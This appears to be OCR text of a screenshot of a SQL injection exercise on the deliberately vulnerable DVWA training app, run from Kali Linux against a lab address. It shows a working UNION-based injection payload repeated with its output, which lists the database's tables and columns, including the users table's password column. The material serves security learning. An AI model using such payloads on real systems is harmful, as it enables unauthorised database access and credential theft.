 Damn Vulnerable Web Ap
my sql how to know colun
192.168.20.20/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2Ccolumn_name+FROM+infor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: user_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: first_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: last_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: user
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: password
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: avatar